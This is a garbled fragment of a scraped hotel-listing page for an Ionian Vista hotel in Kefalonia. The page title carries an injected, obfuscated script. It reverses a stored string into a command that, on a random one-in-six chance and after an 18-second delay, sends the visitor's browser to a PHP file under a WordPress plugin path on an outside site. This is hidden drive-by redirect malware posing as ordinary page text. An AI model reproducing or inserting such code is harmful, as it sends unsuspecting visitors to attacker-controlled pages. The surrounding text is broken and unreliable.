 Ionian Vista_best deals_Hotel_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli